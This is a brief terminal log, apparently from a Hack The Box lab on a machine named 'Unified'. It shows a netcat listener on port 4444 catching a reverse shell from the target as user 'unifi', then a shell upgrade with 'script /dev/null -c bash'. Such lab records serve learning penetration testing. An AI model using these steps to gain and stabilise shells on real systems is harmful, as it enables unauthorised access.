 ┌──(kali㉿kali)-[~/Unified]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.184] from (UNKNOWN) [10.129.206.220] 42066
id
uid=999(unifi) gid=999(unifi) groups=999(unifi)
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$